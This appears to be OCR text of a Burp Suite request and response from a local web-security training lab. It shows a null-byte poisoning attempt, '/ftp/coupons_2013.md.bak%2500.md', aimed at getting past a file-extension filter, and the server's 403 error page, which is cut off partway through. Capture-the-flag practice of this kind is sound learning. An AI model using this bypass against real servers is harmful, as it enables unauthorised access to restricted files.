 Request
Pretty Raw Hex \n
1 GET /ftp/coupons_2013.md.bak%2500.md HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: pl-PL,pl;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=v7BmaPZbQ7NroLqvm1YzMVnwOBAVWtefYXdgpE5jkJlXey43R68K2D9xWNQg
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Sun, 04 May 2025 20:45:19 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 2117
13
14 <html>
15 <head>
16 <meta charset='utf-8'>
17 <title>
Error: Only .md and .pdf files are allowed!
</title>
18 <style>
*{
19 margin:0;
20 padding:0;